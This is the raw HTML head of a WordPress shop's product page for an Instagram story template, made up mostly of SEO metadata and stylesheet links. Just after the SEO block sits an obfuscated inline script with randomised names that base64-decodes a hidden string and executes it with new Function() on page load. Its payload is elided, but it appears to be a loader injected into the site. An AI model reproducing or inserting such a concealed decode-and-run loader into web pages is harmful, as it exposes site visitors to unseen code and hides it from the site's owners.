

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/
body_size: 80650
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Coffee Makes You Feel Alive Instagram Story Template - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Just replace your brand name and stay in vogue and lead the pack with optimized social posts that only take a few clicks to create.The overall flawless look effortlessly guides the eye to your ideas so fans and followers never miss a beat.Breathe new life to your social media posts with these time-saving Pinterest templates. Simply purchase, download, and enjoy." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Coffee Makes You Feel Alive Instagram Story Template - The Great India Shop" />
		<meta property="og:description" content="Just replace your brand name and stay in vogue and lead the pack with optimized social posts that only take a few clicks to create.The overall flawless look effortlessly guides the eye to your ideas so fans and followers never miss a beat.Breathe new life to your social media posts with these time-saving Pinterest templates. Simply purchase, download, and enjoy." />
		<meta property="og:url" content="https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/" />
		<meta property="article:published_time" content="2021-12-02T05:40:15+00:00" />
		<meta property="article:modified_time" content="2021-12-02T05:40:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Coffee Makes You Feel Alive Instagram Story Template - The Great India Shop" />
		<meta name="twitter:description" content="Just replace your brand name and stay in vogue and lead the pack with optimized social posts that only take a few clicks to create.The overall flawless look effortlessly guides the eye to your ideas so fans and followers never miss a beat.Breathe new life to your social media posts with these time-saving Pinterest templates. Simply purchase, download, and enjoy." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.thegreatindianshop.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/instagram-bundle\/#listItem","name":"Instagram Bundle"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/instagram-bundle\/#listItem","position":3,"name":"Instagram Bundle","item":"https:\/\/www.thegreatindianshop.com\/product-category\/instagram-bundle\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/#listItem","name":"Coffee Makes You Feel Alive Instagram Story Template"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/#listItem","position":4,"name":"Coffee Makes You Feel Alive Instagram Story Template","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/instagram-bundle\/#listItem","name":"Instagram Bundle"}}]},{"@type":"ItemPage","@id":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/#itempage","url":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/","name":"Coffee Makes You Feel Alive Instagram Story Template - The Great India Shop","description":"Just replace your brand name and stay in vogue and lead the pack with optimized social posts that only take a few clicks to create.The overall flawless look effortlessly guides the eye to your ideas so fans and followers never miss a beat.Breathe new life to your social media posts with these time-saving Pinterest templates. Simply purchase, download, and enjoy.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2021\/12\/21.jpg","@id":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/#mainImage","width":900,"height":900},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/product\/coffee-makes-you-feel-alive-instagram-story-template\/#mainImage"},"datePublished":"2021-12-02T05:40:15+00:00","dateModified":"2021-12-02T05:40:15+00:00"},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Coffee Makes You Feel Alive Instagram Story Template Comments Feed" href="https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fproduct%2Fcoffee-makes-you-feel-alive-instagram-story-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fproduct%2Fcoffee-makes-you-feel-alive-instagram-story-template%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.98.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
